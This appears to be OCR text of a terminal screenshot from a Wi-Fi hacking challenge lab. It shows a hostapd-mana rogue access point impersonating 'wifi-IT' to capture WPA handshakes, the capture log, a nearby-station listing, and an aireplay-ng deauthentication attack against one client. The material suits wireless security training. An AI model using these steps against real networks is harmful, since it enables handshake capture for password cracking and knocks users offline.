 root@WiFiChallengeLab: ~
root@WiFiChallengeLab:~# cat hostapd-sae.conf
interface=wlan1
driver=nl80211
hw_mode=g
channel=11
ssid=wifi-IT
mana_wpaout=hostapd-management.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
root@WiFiChallengeLab:~# hostapd-mana hostapd-sae.conf
Configuration file: hostapd-sae.conf
MANA: Captured WPA/2 handshakes will be written to file 'hostapd-management.hccapx'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-IT"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA 10:f9:6f:ac:53:52 IEEE 802.11: authenticated
wlan1: STA 10:f9:6f:ac:53:52 IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from: 10:f9:6f:ac:53:52
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 10:f9:6f:ac:53:52
MANA: Captured a WPA/2 handshake from: 10:f9:6f:ac:53:52
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 10:f9:6f:ac:53:52
root@WiFiChallengeLab: ~
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) 64:32:A8:A9:DE:55 -29 0 - 1 0 2 wifi-regional-tablets
(not associated) 64:32:A8:AC:53:50 -29 0 - 1 0 2 wifi-regional
(not associated) 64:32:A8:BD:64:54 -29 0 - 1 0 2 wifi-regional-tablets
(not associated) 64:32:A8:BA:6C:41 -29 0 - 1 18 4 wifi-corp
(not associated) 78:C1:A7:BF:72:46 -49 0 - 1 63 18 wifi-offices,Jason
(not associated) B4:99:BA:6F:F9:45 -49 0 - 1 63 18 wifi-offices,Jason
(not associated) 64:32:A8:AD:AB:53 -49 0 - 1 0 12 wifi-corp-legacy
F0:9F:C2:1A:CA:25 10:F9:6F:AC:53:52 -29 2e- 1e 0 20
F0:9F:C2:AA:19:29 EA:E6:95:47:5D:DB -29 9 -48 0 6700
Quitting...
root@WiFiChallengeLab:~# sudo wireshark wifi-IT-02.cap
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
root@WiFiChallengeLab:~# aireplay-ng wlan0mon -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52
18:58:52 Waiting for beacon frame (BSSID: F0:9F:C2:1A:CA:25) on channel 11
18:58:52 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
18:58:53 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
18:58:54 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
18:58:55 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
18:58:56 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
18:58:57 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
18:58:57 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]